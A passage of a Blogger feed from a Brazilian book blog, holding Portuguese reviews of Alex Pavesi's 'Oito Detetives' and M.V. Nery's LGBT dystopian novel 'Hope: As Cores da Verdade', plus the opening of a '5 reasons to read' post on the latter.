personalidade. Extremamente esquivo e repleto de mistérios ele é alguém que não deseja falar sobre si mesmo e principalmente sobre sua vida e seu passado - o que para alguém que é autor, acaba por ser bem estranho. Mostrando o esquema matemático - que para ele é o cerne de toda história de assassinato - ele se torna alguém intrigante e essencial para a obra. Muito bem escrito, esse protagonista aparece na trama para fazer com que o leitor se questione e veja lógica em coisas que em um primeiro momento poderia passar despercebido. \u003Cbr \/\u003E\u003Cbr \/\u003ENo entanto, isso não é tudo, o autor Alex Pavesi demonstra maestria em cada personagem que aparece, seja secundário ou não. O cenário também é algo que acaba ganhando destaque devido as mudanças que vai sofrendo e o grau de dificuldade que vai sendo atrelado a trama. \u003Cbr \/\u003E\u003Cbr \/\u003ENada nessa obra acaba por ser por acaso o que o leitor logo passa a descobrir no meio de tanta engenhosidade demonstrado a cada capítulo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHpoCSuR0RsmcjF2k6FA1mddV0p8HZfqiDoD66mRNE66NENJukY5oQTDZVLNbMkb_o6vgveOh6gdmNMwpmIrvwxZmNsdu1vWpfcUFOBn84aCK4ISAoYgXus6G3IRbTcD_yAYZIuuXBKqM\/w640-h480\/654745653443242w.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003ECom uma sinopse que apresenta muito bem o que se pode esperar ao longo de suas 288 páginas e uma capa que faz jus ao gênero já demonstrando o que aguarda o leitor em suas páginas, essa é mais uma obra que demonstra em cada mínimo detalhe o esmero que a Faro Editorial tem com o seu trabalho. Com as famosas páginas amareladas ideias para não cansar a vista durante a leitura e com uma revisão muito bem feita, esse livro é mais um exemplo de trabalho bem feito por ela. \u003Cbr \/\u003E\u003Cbr \/\u003EO autor Alex Pavesi também foi muito sábio na hora de criar sua trama e dividi-la em capítulos mais curtos e intercalados entre as tramas envolvendo os assassinatos e as entrevistas conduzidas pela editora Júlia. Simples, mas com uma beleza característica da simplicidade, com pequenos detalhes em imagem acima de cada capítulo, essa é uma daquelas obras que você ama ter na estante pela harmonia encontrada entre edição, capa e história. \u003Cbr \/\u003E\u003Cbr \/\u003EEssa obra é uma daquelas que você começa achando saber o que esperar, mas é surpreendido a cada capítulo, fato ou plot twist que ocorre. Simples, mas cumprindo seu papel, esse livro é um daqueles que pode até não virar um favorito, mas está longe de ser um que deixa a desejar. \u003Cbr \/\u003E\u003Cbr \/\u003ELeiam essa obra, porque ela irá te surpreender e se prepare para conhecer um pouco sobre um lado diferente do que se está acostumado nesse gênero.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi02k1v8DypgZlkH8lk3ty2Y_HdV-aX1J20sTH8_bqwIrW_qKzJ4qZU7P9JLudC5R9qeyvs4LflGLD1OpAh72cVhkdwVb7c8ANCoZ70eVZTo95QPlxqV8eZ_q2l-2QRFerfqXbWHj7_m50\/s346\/411RZkQjbQS._SY346_.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"226\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSf57104EBCXKdolgX03hnrGcO_Mzm__a8pe1RYPPX886zmDJOFIrb4vafYnPlgnNGKuV53g0yuHrQv7zRdOx9dPaQqP7EEAmlQZe2qtU_HyGs8Z4bLuOr3Zyd_5WWzgFyFQod_Hn6PJI\/s320\/download.jpg\" style=\"color: black;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro:\u0026nbsp;\u003C\/b\u003EOito Detetives\u003Cdiv\u003E\u003Cb\u003ECortesia: \u003C\/b\u003EFaro Editorial\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENúmero de páginas:\u0026nbsp;\u003C\/b\u003E288\u003C\/div\u003E\u003Ca href=\"https:\/\/amzn.to\/3hWhOey\"\u003EAmazon\u003C\/a\u003E \/ Skoob\u003Cdiv\u003E\u003Cp\u003EExistem regras para mistérios em que há um assassinato. Deve haver uma vítima. Um suspeito. Um detetive. O restante é apenas embaralhar a sequência de fatos para enganar o leitor. O matemático Grant McAllister resolveu esse raciocínio para escrever sete histórias de detetive calculando as diferentes ordens e possibilidades. E, por trinta anos, essas histórias pareceram perfeitas aos olhos de todos. Agora, vivendo recluso numa remota ilha do Mediterrâneo, vendo a vida passar, ele é descoberto por Julia Hart, uma editora ambiciosa e esperta. Julia quer republicar o livro de Grant, mas nota muitos pontos inconsistentes, quase propositais. Aos olhos de uma profissional, parecem pistas de crimes reais... Ela decide investigar. Em uma batalha intelectual com um adversário perigosamente inteligente, Júlia percebe que há um mistério maior por trás dos livros... Grant deixou as pistas para conectar os livros ou assassinatos da vida real? Toda investigação parte de evidências. Mas, e se elas fossem disfarces de algo mais grave?\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/5254552225794409632\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/07\/resenha-oito-detetives.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/5254552225794409632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/5254552225794409632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/07\/resenha-oito-detetives.html","title":"Resenha - Oito Detetives "}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv5VeXhhfslavMYi5b3-rvQ4jKXqvMc4S8bMalOcC0f9ItjxebbpAdg_ilYjzWGsvgfJPqNxYm7mwP8rqX61WEGtVYqjhd8lUwb_WFBZIQpO0Cji3-PccKtbgjKC2_w0x60gkr8cI0xsA\/s72-w640-h480-c\/65645442343.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-5661405352044054078"},"published":{"$t":"2021-07-05T10:46:00.002-03:00"},"updated":{"$t":"2021-07-05T11:25:38.653-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Hope: As cores da Verdade"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 16px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"956\" data-original-width=\"1280\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA3kC1VaWmH09kvg9joTiwU2-OGdQmf1YVALFi2OKzxKIeiOnce3BYEiYr4lQI0XpaCEVYrMyOha6Ojt-ybY68TSvaeCBVRIZmiHh21o1s5qIs3hblB6W_75fIBG3LJ9uJVA8CvAVEosM\/w640-h478\/4573465483753.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EQuando novas eleições são realizadas nos Estados Unidos um novo presidente assume o cargo trazendo mudanças extremamente significativas para a população. Em uma busca implacável por erradicar aqueles que pertencem a comunidade LGBT, Isaac Harper elabora um novo sistema de controle para a população. Aqueles que se enquadram no que é visto como o “correto” recebem uma identificação e ficam seguros, mas para os outros uma vida de terror passa a ter início.\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“O chip era uma medida paliativa, porém necessária, para que homens voltassem a ser homens e mulheres apenas mulheres e que os jovens aprendessem desde pequenos que o correto é macho e fêmea. E que este contato seja o único possível.”\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESam acompanhou de perto a violência, discriminação e intolerância, sobrevivendo com a família mais afastado, ele nem imagina que sua vida está prestes a mudar quando é pego em meio a uma patrulha... Desconhecendo o novo sistema, ele se vê encurralado e prestes a ser levado. É então que sem escapatória ele acaba por realizar um ato que muda toda a sua vida.\u003Cbr \/\u003E\u003Cbr \/\u003EEnquanto o governo continua a perseguição a comunidade adotando métodos cada vez mais cruéis e desumanos como uma vacina para forçar as pessoas a “mudarem” sua orientação sexual e uma prisão para aqueles que rejeitam as ordens do governo sobre quem devem Amar. Com o surgimento cada vez maiores de insurgentes o governo passa a se tornar ainda mais vigoroso em suas ações sem ter qualquer piedade em matar as pessoas da comunidade.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“- Não se deixe envolver, Sam - aconselhou. - O amor pode ser um dos pilares para sua vitória, mas também pode ser o da ruína. Quando se envolve, o inimigo não ataca você, ele ataca quem você se importa, porque sabe que o outro é a sua parte mais vulnerável.”\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo entanto, determinado a não ceder às pressões do governo e principalmente não sendo afetado pela cura que o governo afirma existir, Sam inicia uma verdadeira guerra contra a opressão. E quando seu caminho cruza com um jovem tão determinado quanto e que faz seu mundo balançar, sua determinação passa a ser ainda mais dobrada. Mas quando toda uma sociedade passa a pensar de uma determinada forma, as coisas não parecem nada promissoras e o preço a ser pago pela mudança pode ser muito alto.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Nenhum sistema legal pôde derrubar aquele monstro cheio de ódio e preconceito que se instalou como uma praga perenal no poder do nosso país, mas eu o farei, nem que seja com as minhas próprias mãos.”\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAté onde você iria para defender aquilo em que acredita e principalmente para poder amar quem você quiser? Em Hope: As Cores da Verdade o autor M.V.Nery te convida a conhecer mais sobre como seria um mundo onde a liberdade é algo inexistente e a intolerância é a maior bandeira do governo. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E“Isso é um erro sem precedentes. Sei que estou cavando minha própria cova sentimental, mas não posso evitar.”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[ - Minhas Impressões -]\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003EHope: As Cores da Verdad\u003C\/i\u003Ee\u003C\/b\u003E é uma obra que surpreende ao apresentar mais do que apenas uma simples história. Extremamente intenso, cada página é carregada de emoção, ação, revolta por parte do leitor e esperança em seu enredo, onde retrata sobre os preconceitos e obstáculos vividos por aqueles que desejam apenas poder amar quem desejam. Ensinando a não aceitar o que é imposto e muito menos se conformar com rótulos. Profundo e bem escrito, essa obra apresenta personagens cativantes, envolventes e bem apaixonantes.\u003Cbr \/\u003E\u003Cbr \/\u003ESendo o primeiro livro de uma série que promete muito e entrega ainda mais sendo bem perceptível que o que será entregue é um trabalho de excelente qualidade e muito surpreendente. Desde a diagramação que está de cair o queixo com detalhes que tornam a obra ainda mais bela em cada capítulo, até a revisão que foi feita com primor. Apesar de um grande número de páginas que pode assustar aqueles que não gostam de grandes volumes, essa é uma obra que se mostra extremamente fluída fazendo com que não se torne pesada. A capa também se encaixa perfeitamente com a história ao trazer os elementos na medida correta para demonstrar o clima da obra.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"956\" data-original-width=\"1280\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4bdvlDMWrX4lTXIkTXRERbDCs9ERXTJC6aV6sTBihh4RlwqVhyZrl8Q0JM4YPAILFuIT7nmB80G2ZrQPnBaId2Jqz3hB9OmAyzXZmA8jZtkH9W2KoLCoKIrk9XT20VoO4BQ7RfSuX6TE\/w640-h478\/8475437523.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003ESam Hatfield é um personagem extremamente real e intenso, porque é alguém que luta pelo que acredita e mergulha fundo no que sente. No entanto, ele está longe de ser alguém perfeito; suas falhas o fazem realmente adquirir aquela parte de realismo que nos aproxima da realidade. Vivendo uma situação complicada, onde sua vida e de outros correm perigo, não são muitos os momentos em que vemos reflexões de sua parte, contudo, sua força fica clara em cada capítulo assim como sua determinação.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA ausência de hesitação mesmo em meio a perseguição e atos de violência desconstroem aquele estereótipo onde a fraqueza costuma ser associado a comunidade LGBT.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIntenso, mas sem ser exagerado, esse personagem demonstra todas as imperfeições que encontramos até em nós mesmos o que nos faz refletir ainda mais. Por ser o primeiro volume acredito que o personagem ainda tenha muito mais a apresentar e que até mesmo os pontos negativos encontrados possam acabar por serem melhorados. \u003Cbr \/\u003E\u003Cbr \/\u003EMax é, assim como Sam, um personagem necessário para a construção da obra. Tendo suas particularidades e chamando atenção também na sua vontade em mudar as coisas. Apesar de ser em grande parte bem diferente de Sam é muito bom observar a relação dos dois e ver como eles se aproximam e realmente se preocupam um com o outro sendo capazes de tudo não apenas um pelo outro, mas por toda a comunidade.\u003Cbr \/\u003E\u003Cbr \/\u003EApesar de a política não ser o foco do enredo, o autor soube muito bem fazer uma crítica ao governo e à intolerância que já chegamos a observar algumas vezes. Sendo o primeiro livro da trilogia, Hope é apenas o início de uma grande luta pelo fim a desigualdade e intolerância à orientação sexual de cada um.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMesmo sendo uma fantasia, os acontecimentos da obra são facilmente imaginados de ocorrerem na nossa sociedade caso não haja mudanças realmente significativas na forma como lidamos com tudo, porque apesar de o foco aqui ser a busca e repreensão aos homossexuais, a intolerância pode ser observada em vários aspectos de nosso cotidiano - uma realidade triste e que já passou da hora de ser mudada.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"956\" data-original-width=\"1280\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSAhlXEu_xRiNIAWJkuM57dEUdfCLhmxfMMMIiKlnulucjNwP_OJzC-axG63Nqk2vksWddZhH_11P11o4IATbKXJvZ7UKa4vxN7VvO-44fIScn7AMrNGqZklJeooqAwg6DX8BOIm3cfNI\/w640-h478\/86570985765.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EHope é um daqueles livros transformadores, trazendo temáticas extremamente necessárias, onde o autor leva o leitor a refletir sobre como o preconceito e a discriminação podem afetar de forma tão intensa a vida daqueles que sentem na pele o peso de não serem aceitos. Apesar de não ser nenhuma novidade, uma vez que diariamente somos bombardeados - infelizmente- com notícias de violência, essa é uma daquelas histórias que te levam a refletir e pensar mais sobre as nossas atitudes e posições diante de tantas injustiças.\u003C\/div\u003E\u003Cbr \/\u003EO autor M.V. nery nos leva a entender e refletir sobre quem queremos ser e principalmente, sobre como lidamos e enfrentamos com desafios. Muitas das vezes acabamos por achar que temos problemas muito grandes e a cada página Nery nos mostra quão pequenos podem ser diante de situações ainda piores. Sem desvalorizar nenhuma situação e abordando de uma forma imparcial em sua escrita assuntos tão delicados, o leitor passa a elaborar suas próprias opiniões e ter suas próprias reações a cada capítulo. Raiva, angústia, lagrimas e sorrisos são apenas algumas das mais variadas emoções que são despertadas com cada parágrafo e cada avançar do livro.\u003Cbr \/\u003E\u003Cbr \/\u003ETransformador, esse é um daqueles livros que realmente nos modificam não por trazer fatos inusitados, mas por nos forçar a encarar situações que muitas vezes preferimos ignorar ou que não compreendemos o verdadeiro peso. Com uma mistura dos mais diversos temas sensíveis essa obra tinha tudo pra poder ser um grande desastre, mas se mostra sensível e essencial na medida perfeita.\u003Cbr \/\u003E\u003Cbr \/\u003ELeiam e se permitam um pouco mais de esperança. \u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s1\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi02k1v8DypgZlkH8lk3ty2Y_HdV-aX1J20sTH8_bqwIrW_qKzJ4qZU7P9JLudC5R9qeyvs4LflGLD1OpAh72cVhkdwVb7c8ANCoZ70eVZTo95QPlxqV8eZ_q2l-2QRFerfqXbWHj7_m50\/s346\/411RZkQjbQS._SY346_.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"233\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqgZIQncysQ0HVlP_CzreISobUmgpIbEU316jWklMK3a5m-eihvKEnRH6jjzLPJ76mQwIdtqLI2Wi0hPICfIJT21S1rvHJt98Z0Rd2ZxMQH6GRFidaFv18MKeyDieRE5QBSjCV7Id39pw\/s320\/543543.jpg\" style=\"color: black; text-align: left;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro:\u0026nbsp;\u003C\/b\u003EHope - As Cores da Verdade\u003Cdiv\u003E\u003Cb\u003ECortesia:\u0026nbsp;\u003C\/b\u003EM.V.Nery (Autor Parceir0)\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENúmero de páginas:\u0026nbsp;\u003C\/b\u003E468\u003C\/div\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/livro\/11883745ED11880957\"\u003ESkoob\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/3AxKTEn\"\u003EAmazon\u003C\/a\u003E\u003Cdiv\u003E\u003Cp\u003EUM GOVERNO DE TERROR INICIA-SE quando o tirano Isaac Harper conquista a presidência dos Estados Unidos. Principais alvos do novo presidente, a comunidade LGBT perde todos os seus direitos, sendo submetida a uma vacina que logo se descobre ser uma espécie de “Cura Gay”, capaz de inibir a sexualidade por um preço terrível. Ao se levantarem contra os horrores do governo Harper, milhares de insurgentes LGBT são impiedosamente assassinados ou presos em HOPE – Homossexual Prison and Exclusion, um novo nome para o inferno. IMUNE À VACINA, Sam Hatfield é um sobrevivente à perseguição sangrenta do governo Harper. O destino o coloca no caminho de Max Dillan, por quem se apaixona e une forças na guerra contra Isaac Harper. No entanto, Sam e Max descobrirão que a luta para derrubar um tirano em um país cego pela fé e pelo ódio precisará de muito mais que armas, e poderá custar muito mais que suas próprias vidas.\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/5661405352044054078\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/07\/resenha-hope-as-cores-da-verdade.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/5661405352044054078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/5661405352044054078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/07\/resenha-hope-as-cores-da-verdade.html","title":"Resenha - Hope: As cores da Verdade"}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA3kC1VaWmH09kvg9joTiwU2-OGdQmf1YVALFi2OKzxKIeiOnce3BYEiYr4lQI0XpaCEVYrMyOha6Ojt-ybY68TSvaeCBVRIZmiHh21o1s5qIs3hblB6W_75fIBG3LJ9uJVA8CvAVEosM\/s72-w640-h478-c\/4573465483753.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-2119824185253253602"},"published":{"$t":"2021-07-02T09:55:00.003-03:00"},"updated":{"$t":"2021-07-02T09:55:59.029-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5 motivos para ler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"}],"title":{"type":"text","$t":"5 Motivos Para Ler - Hope"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EExistem livros que nos surpreendem, outros que nos ensinam lições de vida extremamente profundas, enquanto outros são apenas uma forma de escaparmos da realidade que muitas vezes nos sufocam... Contudo, posso dizer que Hope é uma mistura que traz um pouco de tudo isso em um enredo transformador e inusitado. Não ficou convencido ainda? Então vem que hoje eu vou trazer 5 motivos para você entender e querer conhecer essa obra que conquistou meu coração.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc20vwZKtZgQLV2V8RkfGT4XuCSX2HKp8_Si9SLgCAhbKEGjsw2o_1EuTJGogV6U_UwuRQ1BAqEK0ANPMiD0tjVA6DNiJoxp_Iw570q5K47xLVlAWKjq8NzEiaLmNfkjTnXtwohxt6gSk\/w640-h640\/5+motivos+-+Indica%25C3%25A7%25C3%25A3o.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1 - Representatividade\u003C\/b\u003E\u003C\/p\u003E\u003Cbr \/\u003EHope é um daqueles livros que traz como foco a representatividade da comunidade LGBT e a luta que diariamente é enfrentada contra o preconceito, a discriminação e principalmente a recriminação a essa forma de amor. O autor soube apontar de forma bem clara e real todo dia a luta que a comunidade enfrenta apenas para poder amar quem quiser da forma como quiser trazendo uma mensagem de perseverança e força. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E2 -  Personagens Cativantes\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUma boa história é feita com bons personagens e nessa o autor soube criar não apenas protagonistas, mas todos de forma que até mesmo aqueles que aprendemos a odiar sejam bem construídos e extremamente reais. Sam e Max são aqueles rapazes que nos cativam e nos levam a torcer por eles a cada página, mas mais do que isso ele são a representação da força que todos gostaríamos de ter e que muitas vezes não temos, mesmo em situações muito mais fáceis. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E3 - Enredo Surpreendente\u003C\/b\u003E\u003Cbr 